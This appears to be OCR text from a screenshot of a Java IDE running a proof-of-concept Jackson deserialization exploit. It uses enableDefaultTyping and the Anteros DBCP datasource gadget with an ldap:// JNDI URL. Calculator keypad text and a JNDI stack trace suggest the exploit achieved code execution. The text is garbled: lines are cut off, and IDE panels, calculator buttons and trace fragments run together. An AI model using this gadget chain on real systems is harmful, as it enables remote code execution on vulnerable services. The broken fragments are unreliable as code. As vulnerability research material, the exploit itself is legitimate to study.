 encodings.xml
misc.xml
modules.xml
workspace.xml
.mvn
out
.gitignore
test.iml
External Libraries
Anteros-Core-1.1.3.jar library root
Anteros-DBCP-1.0.1.jar library root
configuration-0.1.3.jar library root
jackson-annotations-2.10.1.jar library root
jackson-core-2.10.1.jar library root
9
10 mapper.enableDefaultTyping();
11 String json = "[\"br.com.anteros.dbcp.AnterosDBCPDataSource\", {\"metricRegistry\":\"ldap://10
12
13
14 try{
15
16
17
18
19
20
21
22 }
23
0
( ) mc m+ m− mr AC +⁄− % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
Run: poc ×
at com.sun.jndi.toolkit.ctx.PartialComposit
at com.sun.jndi.toolkit.url.GenericURLConte
at com.sun.jndi.url.ldap.ldapURLContext.loo
at javax.naming.InitialContext.lookup(Init
at br.com.anteros.dbcp.AnterosDBCPConfig.ge
at br.com.anteros.dbcp.AnterosDBCPConfig.se
at br.com.anteros.dbcp.AnterosDBCPDataSourc
at com.fasterxml.jackson.databind.deser.imp
... 10 more
Process finished with exit code 0